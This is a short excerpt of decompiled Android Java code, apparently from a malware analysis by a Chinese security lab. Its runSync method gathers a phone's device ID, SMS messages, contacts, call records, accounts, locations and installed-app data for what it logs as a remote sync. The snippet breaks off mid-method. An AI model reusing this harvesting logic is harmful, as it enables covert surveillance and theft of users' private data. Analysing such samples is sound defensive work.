 private void runSync() throws Exception {
    HashMap v0 = new HashMap();
    Object v1 = this.controller.getContext().getSystemService("phone");
    Log.v(DataCollector.TAG, "Performing remote sync");
    ((Map)v0).put("device_id", ((TelephonyManager)v1).getDeviceId());
    if(this.dataSmsList.size() > 0) {
        ((Map)v0).put("sms", this.dataSmsList);
    }

    if(this.dataDeviceInfoList.size() > 0) {
        ((Map)v0).put("device_info", this.dataDeviceInfoList);
    }

    if(this.dataContactList.size() > 0) {
        ((Map)v0).put("contacts", this.dataContactList);
    }

    if(this.dataCdrList.size() > 0) {
        ((Map)v0).put("cdr", this.dataCdrList);
    }

    if(this.dataAccountList.size() > 0) {
        ((Map)v0).put("accounts", this.dataAccountList);
    }

    if(this.dataLocationList.size() > 0) {
        ((Map)v0).put("locations", this.dataLocationList);
    }

    if(this.dataApplicationList.size() > 0) {
        ((Map)v0).put("app_info", this.dataApplicationList)
    }
暗影安全实验室